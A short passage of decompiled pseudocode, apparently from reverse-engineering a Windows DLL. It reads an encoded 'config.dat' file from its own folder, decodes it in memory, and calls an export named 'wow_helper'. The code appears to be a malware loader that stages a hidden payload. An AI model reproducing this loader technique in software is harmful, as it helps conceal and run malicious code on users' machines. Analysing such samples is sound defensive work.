 GetModuleFileNameA(dword_100035F0, Filename, 0x104u);
GetForegroundWindow();
GetInputState();
PathRemoveFileSpecA(Filename);
lstrcatA(Filename, aConfigDat);               // \config.dat
v0 = 0;
FileA = CreateFileA(Filename, 0x80000000, 0, 0, 3u, 0, 0);
hFile = FileA;
if ( FileA == -1 )
{
  CloseHandle(0xFFFFFFFF);
  return 0;
}
FileSize = GetFileSize(FileA, 0);
ProcessHeap = GetProcessHeap();
v4 = HeapAlloc(ProcessHeap, 8u, FileSize);
NumberOfBytesRead = 0;
ReadFile(hFile, v4, FileSize, &NumberOfBytesRead, 0);
CloseHandle(hFile);
sub_100016B0(++v4, FileSize, 24);
v5 = sub_10001000(v4);
v6 = v5;
if ( !v5 )
  return 0;
v8 = sub_100014DE(v5, wow_helper);
if ( v8 )
{
  v8();
  v0 = 42;
}
sub_10001587(v6);
return v0;
}